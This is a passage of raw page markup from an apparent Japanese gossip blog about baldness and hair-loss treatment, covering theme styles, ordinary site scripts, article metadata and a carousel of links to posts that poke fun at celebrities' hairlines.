.speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-background-color::after{background-color:#9b51e0}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9d038d4516"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=144909' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage230915f/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 23/09/14(木) 07:36:16 ID:TstC 前髪引っ張りあげると所々頭皮見えてたのにわかりにくくなってきたし、生え際生えてなかった部分にも毛が生え始めてきた">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage230915f/"
  },
  "headline": "【ハゲ速報】AGA治療2ヶ月目にして絶大な効果を実感ｗｗｗ",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2023/09/img_hg200331_f-1.jpg",
    "width": 900,
    "height": 471
  },
  "datePublished": "2023-09-15T11:11:00+09:00",
  "dateModified": "2023-09-15T11:11:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 23/09/14(木) 07:36:16 ID:TstC 前髪引っ張りあげると所々頭皮見えてたのにわかりにくくなってきたし、生え際生えてなかった部分にも毛が生え始めてきた…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-144909 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-88 categoryid-61 categoryid-9 categoryid-28 categoryid-133 tagid-13 tagid-12 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage240418d/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】松坂桃李さんの生え際、緊急事態！">
<article class="post-153369 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】松坂桃李さんの生え際、緊急事態！    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230305f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
<article class="post-131630 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】ケンドーコバヤシの過去が壮絶すぎる    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211112r/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
<article class="post-86362 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250825a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）">
<article class="post-161300 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/05d674ef-1.jpg 600w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウンタウン浜田雅功さん、バチボコハゲてしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210913s/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
<article class="post-80459 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
